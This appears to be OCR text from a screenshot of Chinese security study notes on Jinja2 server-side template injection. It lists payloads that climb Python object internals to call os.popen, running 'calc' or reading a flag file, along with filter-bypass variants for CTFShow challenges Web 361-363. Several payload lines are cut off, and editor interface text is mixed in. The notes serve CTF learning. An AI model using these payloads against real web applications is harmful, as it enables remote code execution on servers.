 第70天：W
51:08
'yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc'
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
58 ?name={{''.__class__.__base__.__subclasses__()[132].__init__.__glo
59 Web 362 过滤数字 2 3
60 ?name={{config.__class__.__init__.__globals__['os'].popen('cat /fl
61 Web 363 过滤单引号
62 ?name={{config.__class__.__init__.__globals__[request.args.a].pope
目录
3/2680 个字
150%
中
21:02
2023-07-26